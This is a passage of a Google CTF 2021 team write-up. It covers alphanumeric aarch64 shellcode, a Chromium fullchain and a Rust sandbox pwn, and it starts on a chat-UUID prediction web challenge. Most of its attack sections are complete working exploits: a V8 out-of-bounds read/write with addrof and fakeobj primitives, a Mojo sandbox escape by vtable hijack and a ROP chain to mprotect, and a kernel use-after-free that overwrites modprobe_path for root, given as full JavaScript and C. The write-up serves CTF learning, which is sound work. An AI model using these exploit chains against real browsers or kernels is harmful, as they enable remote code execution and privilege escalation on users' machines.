cbnz w26, 0x40404 /* branch instruction for i-cache flushing */

cbnz w26, 0x40404 /* act as nop */

cbnz w26, 0x40404 /* act as nop */

cbnz w26, 0x40404 /* act as nop */

cbnz w26, 0x40404 /* act as nop */

cbnz w26, 0x40404 /* act as nop */

cbnz w26, 0x40404 /* act as nop */

cbnz w26, 0x40404 /* act as nop */

cbnz w26, 0x40404 /* act as nop */

cbnz w26, 0x40404 /* act as nop */

cbnz w26, 0x40404 /* act as nop */

/* svc #257 */ /* below is the 64th~67th byte */

.inst 0x41413021 /* the two 0x41 is the placeholder */

As a check, the assembled machine code is b'Qs&1)"#qQO!1yA q)h98: 5: 5: 5: 5: 5: 5: 5: 5: 5: 5: 5!0AA', which is alphanumeric. The above shellcode can change the 67th byte from b'A' to b'\xd4'. Read the field specification of adds and subs machine code. It should be straightforward to construct a alphanumeric adds and subs pair that loads arbitrary byte into a register.

To sum up, we have a powerful technique that can dynamically modify our shellcode. This means we can execute almost any shellcode we want!

Optimization

Everything looks so nice ... except that we have a 280 byte limit. Though it seems we can execute arbitrary shellcode, dynamically modify a single byte costs 5 instructions in the previous demonstration. That's why we still need a lot of manual optimization to make our shellcode more compact.

Optimization: openat(-100, "flag", 0, 0)

To open the file "flag", we have to set x0 to -100, and x1 points at the string "flag".

The x1 part seems to be easier. We just uses adds x1, x1, 0x?? to make x1 points at the "flag" string in x86-64 shellcode. However, bad news is that x1 is a pointer on 64-bit architecture, and both 64-bit adds or subs are not alphanumeric. We have no choice but use dynamic modification of our shellcode.

The x0 part has the same problem. We cannot use any 32-bit instruction to make x0 a -100 in 64-bit. Therefore, we still need dynamic modification of our shellcode.

Optimization: use strh

In previous demonstration, we use strb to modify our shellcode, which change a single bit at a time. In some special situation, we can use strh to modify 2 bytes at a time. It can make our modification much more efficient.

The reason is that adds and subs has a 12-bit immediate, and the immediate's position in the instruction is special. If the immediate is between [0x0, 0x7ff], then we may have a chance to use strh. Please refer to the final payload for demonstration.

Optimization: reuse adds

This is probably the most important optimization in our solution. We analyze every byte which we need to load into registers, and we find out that we can use only few adds to cover all the byte we need to modify. For example, we need 0xb1, 0xba, 0xbb, and 0xf1. We can reuse adds as follows:

adds w18, w26, #2508

subs w10, w18, #2331 /* w10 = 0xb1 */

subs w11, w18, #2322 /* w11 = 0xba */

subs w12, w18, #2321 /* w12 = 0xbb */

subs w13, w18, #2267 /* w13 = 0xf1 */

In this way, we significantly reduce the number of instructions in our payload.

The final payload

https://gist.github.com/ktpss95112/319735f78335cf4088239a1b9883811f

flag: CTF{abc_easy_as_svc}

Postscript

After the contest, we read the official writeup. Their approach is to call execve("/bin/cat", {"/bin/cat", "flag", 0}), which requires only one system call. This inspire us that we can construct a more compact payload - use no system call! We observe that x17 contains the libc address of read() when our shellcode is executed. That is, we can use x17 to obtain the address of system(), and then simply system("/bin/cat flag"). No system call, and only one parameter to prepare.

References

- x86-64

jgemachine code: https://www.felixcloutier.com/x86/jcc - Use

gdbto debug aarch64 binary on x86-64: https://dev.to/offlinemark/how-to-set-up-an-arm64-playground-on-ubuntu-18-04-27i6 - Cross architecture shellcode: https://github.com/ixty/xarch_shellcode

- A useful slides introducing common aarch64 instruction's machine code: https://www.cs.princeton.edu/courses/archive/spr19/cos217/lectures/16_MachineLang.pdf

- A general guide of generating alphanumeric shellcode in aarch64: https://arxiv.org/pdf/1608.03415.pdf

- aarch64 machine code table: https://github.com/CAS-Atlantic/AArch64-Encoding/blob/master/binary%20encodding.pdf

Pwn

EBPF

https://github.com/st424204/ctf_practice/tree/master/GoogleCTF2021/EBPF

flag: CTF{wh0_v3r1f1e5_7h3_v3r1f1er_c9716a89aa5d92a}

Fullchain

The challenge gave us a vulnerable Chromium browser ( which contains vulnerabilities in two different parts: the V8 engine and the Mojo interface ) and a vulnerable linux kernel module. We were asked to pwn the entire thing: the V8 engine, the Chrome sandbox and the kernel module -- all with a single fullchain exploit.

Renderer RCE ( V8 )

The challenge introduces a patch into V8 Javascript engine. It comments out three lines in function TypedArrayPrototypeSetTypedArray:

diff --git a/src/builtins/typed-array-set.tq b/src/builtins/typed-array-set.tq

index b5c9dcb261..ac5ebe9913 100644

--- a/src/builtins/typed-array-set.tq

+++ b/src/builtins/typed-array-set.tq

@@ -198,7 +198,7 @@ TypedArrayPrototypeSetTypedArray(implicit context: Context, receiver: JSAny)(

if (targetOffsetOverflowed) goto IfOffsetOutOfBounds;

// 9. Let targetLength be target.[[ArrayLength]].

- const targetLength = target.length;

+ // const targetLength = target.length;

// 19. Let srcLength be typedArray.[[ArrayLength]].

const srcLength: uintptr = typedArray.length;

@@ -207,8 +207,8 @@ TypedArrayPrototypeSetTypedArray(implicit context: Context, receiver: JSAny)(

// 21. If srcLength + targetOffset > targetLength, throw a RangeError

// exception.

- CheckIntegerIndexAdditionOverflow(srcLength, targetOffset, targetLength)

- otherwise IfOffsetOutOfBounds;

+ // CheckIntegerIndexAdditionOverflow(srcLength, targetOffset, targetLength)

+ // otherwise IfOffsetOutOfBounds;

// 12. Let targetName be the String value of target.[[TypedArrayName]].

// 13. Let targetType be the Element Type value in Table 62 for

This function will be called if we want to set a TypedArray within a TypedArray in Javascript. From the patch, it comments out a overflow check when srcLength plus targetOffset is larger than targetLength ( see the following Javascript for example ). If the patch was not introduced, it will throw an exception when we want to set a TypedArray larger than the src TypedArray. But because of this patch, we can bypass the overflow check and set the array with index 9 as the starting position. It's actually a very powerful out-of-bound write, and we use this vulnerability to overwrite uint32's length to make us use this uint32 to achieve out-of-bound read/write.

const uint32 = new Uint32Array([0x1000]);

oob_access_array = [uint32];

var f64 = new Float64Array([1.1]);

uint32.set(uint32, 9);

console.log(uint32.length); // 0x1000

Because we allocate a Javascript Array after TypedArray, we can also modify its element as Integer from uint32. We use it to create a primitive function addrof by placing the object in oob_access_array and get its address from uint32 at index 0x15. Another primitive function fakeobj is done by placing the arbitrary address at index 0x15 of uint32 and get fake object from oob_access_array.

function addrof(in_obj) {

oob_access_array[0] = in_obj;

return uint32[0x15];

}

function fakeobj(addr) {

uint32[0x15] = addr;

return oob_access_array[0];

}

We also leak float_array_map from uint32 at index 62 and V8 heap base address from uint32 at index 12. With float_array_map we can create a fake float array for arbitrary address read/write. With V8 heap base, we can read some useful content using arbitrary read/write on V8 heap.

var float_array_map = uint32[62];

if (float_array_map == 0x3ff19999)

float_array_map = uint32[63];

var arr2 = [itof(BigInt(float_array_map)), itof(0n), itof(8n), itof(1n), itof(0x1234n), 0, 0].slice();

var fake = fakeobj(addrof(arr2) - 0x38);

var v8_heap = BigInt(uint32[12]) << 32n;

function arbread(addr) {

arr2[5] = itof(addr);

return ftoi(fake[0]);

}

function arbwrite(addr, val) {

arr2[5] = itof(addr);

fake[0] = itof(val);

}

Now it is time to do some useful thing from those primitive functions. In renderer exploit, our goal is to modify a flag value so we can use Mojo in Javascript. Studying from the previous public write-ups about chrome exploit, the easiest way is to modify the the global variable blink::RuntimeEnabledFeaturesBase::is_mojo_js_enabled_. First we need to leak chrome base address. We use window object to leak it.

var leak = BigInt(addrof(window)) + 0x10n + v8_heap - 1n;

var chrome_base = arbread(leak) - 0xc1ce730n;

But where is is_mojo_js_enabled ? Fortunately the challenge chromium binary has symbol, we can use the following command to find out the offset of global variable is_mojo_js_enabled_.

$ nm --demangle ./chrome | grep -i 'is_mojo_js_enabled'

000000000c560f0e b blink::RuntimeEnabledFeaturesBase::is_mojo_js_enabled_

Turn on the flag and reload the page to make Mojo allowed in Javascript. We can store the chrome_base in localStorage, which can be used for exploiting the sandbox later.

var mojo_enabled = chrome_base + 0xc560f0en;

localStorage.setItem("chrome_base", chrome_base);

arbwrite(mojo_enabled, 1n);

window.location.reload();

The whole renderer exploit:

function pwn_v8() {

print("In v8");

const uint32 = new Uint32Array([0x1000]);

oob_access_array = [uint32];

var f64 = new Float64Array([1.1]);

uint32.set(uint32, 9);

var buf = new ArrayBuffer(8);

var f64_buf = new Float64Array(buf);

var u64_buf = new Uint32Array(buf);

function ftoi(val) {

f64_buf[0] = val;

return BigInt(u64_buf[0]) + (BigInt(u64_buf[1]) << 32n);

}

function itof(val) {

u64_buf[0] = Number(val & 0xffffffffn);

u64_buf[1] = Number(val >> 32n);

return f64_buf[0];

}

function addrof(in_obj) {

oob_access_array[0] = in_obj;

return uint32[0x15];

}

function fakeobj(addr) {

uint32[0x15] = addr;

return oob_access_array[0];

}

var float_array_map = uint32[62];

if (float_array_map == 0x3ff19999)

float_array_map = uint32[63];

var arr2 = [itof(BigInt(float_array_map)), itof(0n), itof(8n), itof(1n), itof(0x1234n), 0, 0].slice();

var fake = fakeobj(addrof(arr2) - 0x38);

var v8_heap = BigInt(uint32[12]) << 32n;

function arbread(addr) {

arr2[5] = itof(addr);

return ftoi(fake[0]);

}

function arbwrite(addr, val) {

arr2[5] = itof(addr);

fake[0] = itof(val);

}

var leak = BigInt(addrof(window)) + 0x10n + v8_heap - 1n;

var chrome_base = arbread(leak) - 0xc1ce730n;

var mojo_enabled = chrome_base + 0xc560f0en;

localStorage.setItem("chrome_base", chrome_base);

arbwrite(mojo_enabled, 1n);

window.location.reload();

}

Sandbox Escaping

For sandbox escaping, the challenge added a vulnerable Mojo interface CtfInterface to the Chromium browser. Here we only show the most important part of the challenge patch file:

+void CtfInterfaceImpl::Create(

+ mojo::PendingReceiver<blink::mojom::CtfInterface> receiver) {

+ auto self = std::make_unique<CtfInterfaceImpl>();

+ mojo::MakeSelfOwnedReceiver(std::move(self), std::move(receiver));

+}

+

+void CtfInterfaceImpl::ResizeVector(uint32_t size,

+ ResizeVectorCallback callback) {

+ numbers_.resize(size);

+ std::move(callback).Run();

+}

+

+void CtfInterfaceImpl::Read(uint32_t offset, ReadCallback callback) {

+ std::move(callback).Run(numbers_[offset]);

+}

+

+void CtfInterfaceImpl::Write(double value,

+ uint32_t offset,

+ WriteCallback callback) {

+ numbers_[offset] = value;

+ std::move(callback).Run();

+}

+

//.......omitted...........

// The CtfInterfaceImpl class

+class CONTENT_EXPORT CtfInterfaceImpl : public blink::mojom::CtfInterface {

+ public:

+ CtfInterfaceImpl();

+ ~CtfInterfaceImpl() override;

+ static void Create(

+ mojo::PendingReceiver<blink::mojom::CtfInterface> receiver);

+

+ void ResizeVector(uint32_t size, ResizeVectorCallback callback) override;

+ void Write(double value, uint32_t offset, WriteCallback callback) override;

+ void Read(uint32_t offset, ReadCallback callback) override;

+

+ private:

+ std::vector<double> numbers_;

+ DISALLOW_COPY_AND_ASSIGN(CtfInterfaceImpl);

+};

//.......omitted...........

+interface CtfInterface {

+ ResizeVector(uint32 size) => ();

+ Read(uint32 offset) => (double value);

+ Write(double value, uint32 offset) => ();

+};

As we can see in the patch file, the interface implements three functions to allow us interact with the browser process :

resizeVector: This function allow us to allocate a double vector (std::vector<double> numbers_) inCtfInterface.read: This function allow us to read a double value fromnumbers_.write: This function will write a double value tonumbers_.

The vulnerability is pretty obvious : the read and write function allow us to read/write a double value from/to a arbitrary offset of the numbers_ vector, creating a OOB read/write situation.

Here our exploit plan is simple : use the OOB read to leak some address, and use the OOB write to corrupt the vtable of the CtfInterfaceImpl object and hijack the control flow.

First we'll have to arrange our heap layout. Our goal is to try place a CtfInterfaceImpl object right behind the numbers_ vector, so later we can use OOB read/write on this numbers_ to corrupt the CtfInterfaceImpl object.

After some trial and error, and lots of debugging with gdb, we were finally able to achieve this by using the following method:

- Create lots of

CtfInterfaceImplobjects first. These objects will have high probability to be placed on a continuous heap memory. - Free those

CtfInterfaceImplobjects, this will create lots of free chunks ( size: 0x20 ) - Re-allocate those 0x20 free chunks by creating lots of

CtfInterfaceImplwith a size 4numbers_vector ( which will also allocate a 0x20 heap chunk ). The allocation sequence ofCtfInterfaceImpl->size 4 numbers_->CtfInterfaceImpl->size 4 numbers_... will probably results in aCtfInterfaceImplobject being placed right behind a size 4numbers_vector.

Here's the Javascript snippet:

A = [];

B = [];

let i = 0;

// First allocate lots of CtfInterfaceImpl object

for (i = 0 ; i < 0x1000 ; i++) {

A.push(null);

A[i] = new blink.mojom.CtfInterfacePtr();

Mojo.bindInterface(blink.mojom.CtfInterface.name, mojo.makeRequest(A[i]).handle);

}

// Free all the CtfInterfaceImpl, creating lots of free chunk ( size: 0x20 )

for (i = 0 ; i < 0x1000 ; i++) {

A[i].ptr.reset();

}

// Re-allocate those 0x20 free chunks with the following allocation sequence:

// CtfInterfaceImpl -> size 4 double vector -> CtfInterfaceImpl -> size 4 double vector...

for (i = 0 ; i < 0x1000 ; i++) {

B.push(null);

B[i] = new blink.mojom.CtfInterfacePtr();

Mojo.bindInterface(blink.mojom.CtfInterface.name, mojo.makeRequest(B[i]).handle);

B[i].resizeVector(0x4); // double vector with size 4 == allocate a 0x20 chunk

}

// Write value to B[i] for debug usage

for (i = 0 ; i < 0x1000 ; i++) {

await B[i].write(itof(BigInt(i)), 0);

}

By doing this, we found that there's a high probability that CtfInterfaceImpl object B[2] will be placed right behind B[0]'s numbers_ vector. By using the OOB read/write on B[0]->numbers_, we'll be able to leak some address and hijack the control flow.

However there's still a possibility that B[2] won't be placed right behind B[0]->numbers_, so before we continue our exploitation, we'll have to make sure that the current heap layout is exploitable:

// leak address from B[2]

var vtable = (await B[0].read(4)).value; // vtable

var heap1 = (await B[0].read(5)).value; // numbers_ ( vector_begin )

var heap2 = (await B[0].read(6)).value; // numbers_ ( vector_end )

vtable = ftoi(vtable);

heap1 = ftoi(heap1);

heap2 = ftoi(heap2);

/* Check if B[2] is right behind B[0]->numbers_ */

if ((heap1 + 0x20n == heap2) && ( (vtable & 0xfffn) == 0x4e0n)) { // Pass check !

print("OK!");

print(hex(vtable));

print(hex(heap1));

print(hex(heap2));

} else { // Failed ! reload page and restart SBX exploit

window.location.reload();

}

Here we use the values we leaked from B[0]->numbers_ and see if they contain the vtable address of CtfInterfaceImpl and the heap address of B[2]->numbers_. If it passes the check, continue our exploit, or else we'll have to reload the page and restart our SBX exploit.

By now we're able to corrupt the B[2] object and do some interesting stuff. For example, we can achieve arbitrary read/write by corrupting the pointer of B[2]->numbers_:

// Now B[0] can control B[2]->numbers_'s data pointer by setting B[0].Write(xxx, 5)

async function aaw(address, value) {

// arbitrary write

await B[0].write(itof(address), 5);

await B[2].write(itof(value), 0);

}

async function aar(address) {

// arbitrary read

await B[0].write(itof(address), 5);

var v = (await B[2].read(0)).value;

return ftoi(v);

}

However, it seems that we don't need those arbitrary read/write primitive after all. Since now we have the base address of chromium ( the vtable address ) and the heap buffer address ( B[2]->numbers_ ), we ended up using the following exploit plan to achieve RCE:

- We placed all of our payload ( fake vtable entry, ROP chain and shellcode ) in the heap buffer of

B[2]->numbers_( the content ofB[2]->numbers_is totally controllable, plus there's no size limit ). - We then modify the vtable of

B[2]to point to our crafted heap buffer. - By calling

B[2].ptr.reset(), it will trigger the destructor ofB[2]and jump to our fake vtable entry, which points to our stack pivoting ROP gadget:xchg rax, rsp; add cl, byte ptr [rax - 0x77]; ret;. - After stack pivoting, the stack will be migrated to our crafted heap buffer and start doing ROP. Our ROP chain will do

sys_mprotect( heap & ~0xfff, 0x2000, 7 ), making our crafted heap buffer executable. - Finally, the ROP chain will jump to our shellcode ( which is also placed on our crafted heap buffer ) and execute our kernel exploit.

Here's our final exploit script for the sandbox challenge ( in a form of a single Javascript file ):

arb = new ArrayBuffer(8);

f64 = new Float64Array(arb);

B64 = new BigInt64Array(arb);

function ftoi(f) {

f64[0] = f;

return B64[0];

}

function itof(i) {

B64[0] = i;

return f64[0];

}

function pwn_sbx() {

print('In sbx!');

(async function pwn() {

A = [];

B = [];

let i = 0;

// First allocate lots of CtfInterfaceImpl object

for (i = 0 ; i < 0x1000 ; i++) {

A.push(null);

A[i] = new blink.mojom.CtfInterfacePtr();

Mojo.bindInterface(blink.mojom.CtfInterface.name, mojo.makeRequest(A[i]).handle);

}

// Free all the CtfInterfaceImpl, creating lots of free chunk ( size: 0x20 )

for (i = 0 ; i < 0x1000 ; i++) {

A[i].ptr.reset();

}

// Re-allocate those 0x20 free chunks with the following allocation sequence:

// CtfInterfaceImpl -> size 4 double vector -> CtfInterfaceImpl -> size 4 double vector...

for (i = 0 ; i < 0x1000 ; i++) {

B.push(null);

B[i] = new blink.mojom.CtfInterfacePtr();

Mojo.bindInterface(blink.mojom.CtfInterface.name, mojo.makeRequest(B[i]).handle);

B[i].resizeVector(0x4); // double vector with size 4 == allocate a 0x20 chunk

}

// Write value to B[i] for debug usage

for (i = 0 ; i < 0x1000 ; i++) {

await B[i].write(itof(BigInt(i)), 0);

}

// leak address from B[2]

var vtable = (await B[0].read(4)).value; // vtable

var heap1 = (await B[0].read(5)).value; // numbers_ ( vector_begin )

var heap2 = (await B[0].read(6)).value; // numbers_ ( vector_end )

vtable = ftoi(vtable);

heap1 = ftoi(heap1);

heap2 = ftoi(heap2);

/* Check if B[2] is right behind B[0]->numbers_ */

if ((heap1 + 0x20n == heap2) && ( (vtable & 0xfffn) == 0x4e0n)) { // pass check !

print("OK!");

print(hex(vtable));

print(hex(heap1));

print(hex(heap2));

} else { // failed ! reload page and restart SBX exploit

window.location.reload();

}

// Now B[0] can control B[2]'s data pointer by setting B[0].Write(xxx, 5)

async function aaw(address, value) {

await B[0].write(itof(address), 5);

await B[2].write(itof(value), 0);

}

async function aar(address) {

await B[0].write(itof(address), 5);

var v = (await B[2].read(0)).value;

return ftoi(v);

}

var chrome_base = vtable - 0xbc774e0n; // get chrome base address

var chrome_base_rop = chrome_base + 0x33c9000n; // We found ROP gadgets in a weird way, so we need another base address for our ROP gadgets

xchg_rax_rsp = chrome_base_rop + 0x8f0e18n; // xchg rax, rsp; add cl, byte ptr [rax - 0x77]; ret;

pop1 = chrome_base_rop + 0x29ddebn; // pop r12; ret

pop_rax = chrome_base_rop + 0x50404n; // pop rax; ret;

pop_rsi = chrome_base_rop + 0xc5daen; // pop rsi; ret;

pop_rdx = chrome_base_rop + 0x28c332n; // pop rdx; ret;

pop_rdi = chrome_base_rop + 0x20b45dn; // pop rdi; ret;

syscall_ret = chrome_base + 0x800dd77n; // syscall; ret;

jmp_rax = chrome_base_rop + 0xbcfn; // jmp rax;

/* Our ROP chain */

await B[2].write(itof(pop1), 0); // ROP will start from here

await B[2].write(itof(xchg_rax_rsp), 1); // vtable will jump to here

await B[2].write(itof(pop_rax), 2); // pop rax

await B[2].write(itof(10n), 3); // rax = 10 ( mprotect's syscall number )

await B[2].write(itof(pop_rdx), 4); // pop rdx

await B[2].write(itof(7n), 5); // rdx = 7 ( PROT = rwx )

await B[2].write(itof(pop_rsi), 6); // pop rsi

await B[2].write(itof(0x2000n), 7); // rsi = 0x2000

await B[2].write(itof(pop_rdi), 8); // pop rdi

await B[2].write(itof((heap1 & (~0xfffn))), 9); // rdi = heap1 & (~0xfff)

await B[2].write(itof(syscall_ret), 10); // do syscall ( mprotect(heap1 & ~0xfff, 0x2000, 7) )

await B[2].write(itof(pop_rax), 11); // pop rax

await B[2].write(itof(heap1+0x100n), 12); // rax = heap1 + 0x100

await B[2].write(itof(jmp_rax), 13); // jmp to RAX ( B[2]->numbers_[32], our shellcode )

/* Our shellcode */

await B[2].write(itof(0xfeebn), 32); // infinite loop

//await B[2].write(itof(shellcode in BigInt), 33);

//await B[2].write(itof(shellcode in BigInt), 34);

//..............

/* Change B[2]'s vtable and trigger destructor, jump to our ROP chain*/

await B[0].write(itof(heap1), 4); // change B[2]'s vtable

await B[2].ptr.reset(); // call [rax+8] == xchg rax, rsp...

print("Done"); // Should never reach here

})();

}

Local Privilege Escalation ( kernel )

In this part of challenge, it installs a kernel module which will expose a device at /dev/ctf. It implements several functions: ctf_read, ctf_write, ctf_ioctl and ctf_open. We can use ctf_ioctl to allocate a kernel heap buffer for ctf_read and ctf_write's usage. ctf_ioctl also allow us to free a kernel heap buffer.

There are two vulnerabilities we used for achieve local privilege escalation. Both are in ctf_ioctl. An uninitialized heap is used for allocating the buffer. Because it didn't zero out the buffer, we can use it for address leaking. Another vulnerability is use-after-free. When we free a kernel heap buffer, it didn't set its pointer to NULL, making it still accessible with ctf_read and ctf_write.

struct ctf_data {

char *mem;

size_t size;

};

static ssize_t ctf_ioctl(struct file *f, unsigned int cmd, unsigned long arg)

{

struct ctf_data *data = f->private_data;

char *mem;

switch(cmd) {

case 1337:

if (arg > 2000) {

return -EINVAL;

}

mem = kmalloc(arg, GFP_KERNEL);

if (mem == NULL) {

return -ENOMEM;

}

data->mem = mem;

data->size = arg;

break;

case 1338:

kfree(data->mem);

break;

default:

return -ENOTTY;

}

return 0;

}

First we need to leak kernel text base address. We spray a lot of struct tty_struct to make kernel heap contain lots of tty_operations data, which includes lots of kernel address.

for(int i=0;i<0x100;i++)

fd[i] = open(ptmx,2);

for(int i=0;i<0x100;i++)

close(fd[i]);

Then we can use ctf_ioctl to allocate the heap buffer with the same size as struct tty_struct, letting us able to get those kernel address with ctf_read.

int ctf = open("/dev/ctf",2);

ioctl(ctf,1337,0x2c0); // allocate heap size same as tty_struct

char buf[0x100];

read(ctf,buf,0x100); // leak kernel base address

size_t* p = (size_t*)buf;

size_t kaddr = p[3] - 0x20745e0;

With the kernel address, our next step is to achieve kernel address arbitrary write. We can use the internal data structure struct ctf_data to achieve this. We first allocate a buffer which size is same as struct ctf_data and free it. Then, we spray a lot of struct ctf_data to make it allocate the buffer we just freed. We then can modify struct ctf_data from another file descriptor with ctf_write.

ioctl(ctf,1338,0x0);

// Allocate buffer size same as ctf_data, then free it.

// We later use ctf_write on this buffer to modify struct ctf_data

ioctl(ctf,1337,0x10);

ioctl(ctf,1338,0x0);

// spray lots of struct ctf_data

// one of them will use the heap buffer we just freed

for(int i=0;i<0x100;i++){

fd[i] = open(ctfpath, 2); // open /dev/ctf

}

// for scanning usage

for(int i=0;i<0x100;i++){

ioctl(fd[i],1337,0x100*(i+1));

}

Once we can fully control a struct ctf_data, we can just modify mem and size to achieve kernel address arbitrary write. We choose to modify modprobe_path to achieve local privilege escalation.

// Get the fd of our victim ctf_data

read(ctf,buf,0x10);

int idx = p[1]/0x100-1;

// Modify the ctf_data structure

// mem pointer will become modprobe_path

size_t payload[] = {kaddr+0x244DD40,0x100};

write(ctf,payload,0x10);

// Overwrite modprobe_path

char path[] = "/tmp/x";

write(fd[idx],path,sizeof(path));

We plan to execute our entire kernel exploit in pure shellcode format. Here we create a Makefile which can create a 0x1000 bytes shellcode from a C source. The shellcode will be created at the first 0x1000 bytes of sc.bin.

all: sc.bin

sc.bin: sc.o

ld --oformat=binary sc.o -o sc.bin -Ttext 0 -Tbss 0xc00 -Tdata 0x800

sc.o: sc.c

gcc -fomit-frame-pointer -fno-stack-protector -nostdlib -fPIE -masm=intel -c sc.c

clean:

rm sc.bin sc.o

The exploit in C :

#include <stdio.h>

#include <stdlib.h>

#include <fcntl.h>

#include <sys/ioctl.h>

#include <unistd.h>

#include <sys/syscall.h>

int fd[0x100];

char ctfpath[] = "/dev/ctf";

char ptmx[] = "/dev/ptmx";

char msg[] = "#!/bin/bash\ncat /dev/vdb>/tmp/root";

char mess[] = "\xff\xff\xff\xff";

char ybin[] = "/tmp/y";

char flagpath[] = "/tmp/root";

int memfd_create(char* ptr,unsigned int flags);

int my_itoa(int val,char* buf);

void _start(){

for(int i=0;i<0x100;i++)

fd[i] = open(ptmx,2);

for(int i=0;i<0x100;i++)

close(fd[i]);

int ctf = open(ctfpath,2);

ioctl(ctf,1337,0x2c0);

char buf[0x100];

read(ctf,buf,0x100);

size_t* p = (size_t*)buf;

size_t kaddr = p[3] - 0x20745e0;

ioctl(ctf,1338,0x0);

ioctl(ctf,1337,0x10);

ioctl(ctf,1338,0x0);

for(int i=0;i<0x100;i++){

fd[i] = open(ctfpath,2);

}

for(int i=0;i<0x100;i++){

ioctl(fd[i],1337,0x100*(i+1));

}

read(ctf,buf,0x10);

int idx = p[1]/0x100-1;

size_t payload[] = {kaddr+0x244DD40,0x100};

write(ctf,payload,0x10);

char path[] = "/tmp/x";

write(fd[idx],path,sizeof(path));

int mod = open(path,O_CREAT|O_WRONLY,0777);

write(mod,msg,sizeof(msg));

close(mod);

int y = open(ybin,O_CREAT|O_WRONLY,0777);

write(y,mess,sizeof(mess));

close(y);

execve(ybin,NULL,NULL);

int flag = open(flagpath,0);

read(flag,buf,0x100);

write(1,buf,0x100);

my_exit(0);

}

void my_exit(int status){

asm volatile ("syscall" :: "a"(SYS_exit));

}

int execve(const char *pathname, char *const argv[],

char *const envp[]){

asm volatile ("syscall" :: "a"(SYS_execve));

}

int close(int fd){

asm volatile ("syscall" :: "a"(SYS_close));

}

int ioctl(int fd, unsigned long request, ...){

asm volatile ("syscall" :: "a"(SYS_ioctl));

}

int open (const char *__file, int __oflag, ...){

asm volatile ("syscall" :: "a"(SYS_open));

}

ssize_t write (int __fd, const void *__buf, size_t __n){

asm volatile ("syscall" :: "a"(SYS_write));

}

ssize_t read (int __fd, void *__buf, size_t __nbytes){

asm volatile ("syscall" :: "a"(SYS_read));

}

int dup2(int oldfd, int newfd){

asm volatile ("syscall" :: "a"(SYS_dup2));

}

In order to combine our kernel exploit with the one in sandbox escape, we wrote a simple python script and convert sc.bin into Javascript format. The whole exploit.html is kind of large, you can check the entire exploit here.

flag: CTF{next_stop_p2o_fda81a139a70c6d4}

memsafety

- First, I know nothing about rust pwn. But this write-up help me a lot.

#!/usr/bin/python2

from pwn import *

r = remote("memsafety.2021.ctfcompetition.com", 1337)

payload='''

use prelude::{mem::ManuallyDrop, Box, Service};

use prelude::{log, Vec, String};

static FLAG: &'static str = "CTF{fake flag}";

#[derive(Debug)]

pub struct State(ManuallyDrop<String>);

static UNIT: &'static &'static () = &&();

fn foo<'a, 'b, T>(_: &'a &'b (), v: &'b T) -> &'a T { v }

fn bad<'a, T>(x: &'a T) -> &'static T {

let f: fn(_, &'a T) -> &'static T = foo;

f(UNIT, x)

}

fn inner() -> &'static Vec<u8> {

let x = Box::new(Vec::new());

bad(&*x)

}

impl State {

pub fn new() -> Box<dyn Service> {

Box::new(State(ManuallyDrop::new(String::from(FLAG))))

}

}

impl Service for State {

fn handle(&mut self, _: &str) {

let x = inner();

let mut y = Box::new((1usize, 2usize, 3usize));

let mut r = |addr: usize| { y.0 = addr; x[0] };

let r32 = |r: &mut FnMut(usize) -> u8, x: usize| {

let mut tmp = 0u32;

for j in 0..4 {

tmp |= (r(x+3-j) as u32) << (8 * j);

}

tmp

};

let dump = |r: &mut FnMut(usize) -> u8, start: usize, len: usize| {

let mut out = Vec::with_capacity(len);

for i in 0..len {

out.push(r(start+i));

}

out

};

let mut xx: usize = "".as_ptr() as *const _ as _;

log!("{}", xx);

static AMOUNT: usize = 0x1000;

let mut output = Vec::new();

for i in 0..AMOUNT {

let a = r32(&mut r, xx - 0x500 + i);

output.push(a as u8);

}

log!("{}", String::from_utf8_lossy(&output[..]));

}

}

'''

r.send(payload+"EOF\n")

r.interactive()

# the flag is CTF{s4ndb0x1n9_s0urc3_1s_h4rd_ev3n_1n_rus7}

Web

letschat

This challenge is a simple chatroom website. We can do some basic operations, such as creating a chat room, sending a message to the chat room, inviting others to the chat room, etc.

Every message sent and every user will be assigned a UUID.

Since the challenge did not tell us where the flag is, we naturally went to the admin/flag user or admin/flag chat room to try.

But after a series of common vulnerabilities testing, there was no result, so I started to turn the target to UUID.

We started to guess that the flag might be the earliest message, so the goal was to find a way to predict the UUID (estimate the UUID of the earliest message).

But there are still some uncertain issues here, that is, we are not sure that after we get the message UUID, we can see the content or not. (Because the organizer replaced all the messages to <Player> ******* shortly after the start of the game.)

We tried to send a large number of messages first and observe the rules of the UUID obtained:

"8cefa1c9-e6b8-11eb-92ce-9678c088ab04",

"29563aca-e6b6-11eb-9805-362ad9a78588",

"e3995f2a-e6b5-11eb-9805-362ad9a78588",

"d6d993ba-e6b5-11eb-88a1-a2a63078d4f6",

"0936b5f5-e6b5-11eb-88a1-a2a63078d4f6",

"076ce879-e6b5-11eb-88a1-a2a63078d4f6",

"eeeb9a98-e6b3-11eb-9805-362ad9a78588",

"d093f012-e6b3-11eb-92ce-9678c088ab04",

"bad4e9eb-e6b3-11eb-88a1-a2a63078d4f6",

"6e37099e-e6b3-11eb-86e4-7253a5121377",

"1db54013-e6b3-11eb-9805-362ad9a78588",

"f82847c7-e6b2-11eb-9805-362ad9a78588",

"f2d93fb8-e6b2-11eb-92ce-9678c088ab04",

"f0c5a0c0-e6b2-11eb-88a1-a2a63078d4f6",

"ebb23201-e6b2-11eb-92ce-9678c088ab04"

It can be observed that there are only four combinations in the latter half of UUID:

11eb-92ce-9678c088ab04

11eb-86e4-7253a5121377

11eb-9805-362ad9a78588

11eb-88a1-a2a63078d4f6

The remaining first half will be changed according to timestamp.

So, we tried to send a large number of messages in 1~2 seconds, and got the following UUIDs:

"a7e216c3-e6f3-11eb-88a1-a2a63078d4f6"

"a7e216c8-e6f3-11eb-88a1-a2a63078d4f6"

"a7e216cb-e6f3-11eb-88a1-a2a63078d4f6"

"a7e216cf-e6f3-11eb-88a1-a2a63078d4f6"

"a7e216d1-e6f3-11eb-88a1-a2a63078d4f6"

"a8280d5d-e6f3-11eb-86e4-7253a5121377"

"a8280d63-e6f3-11eb-86e4-7253a5121377"

"a8280d68-e6f3-11eb-86e4-7253a5121377"

"a8280d6a-e6f3-11eb-86e4-7253a5121377"

"a8280d6d-e6f3-11eb-86e4-7253a5121377"

"a82be59c-e6f3-11eb-92ce-9678c088ab04"

"a82be5a0-e6f3-11eb-92ce-9678c088ab04"

"a82be5a2-e6f3-11eb-92ce-9678c088ab04"

"a82be5a6-e6f3-11eb-92ce-9678c088ab04"

"a82be5a8-e6f3-11eb-92ce-9678c088ab04"

"a81d9eb7-e6f3-11eb-9805-362ad9a78588"

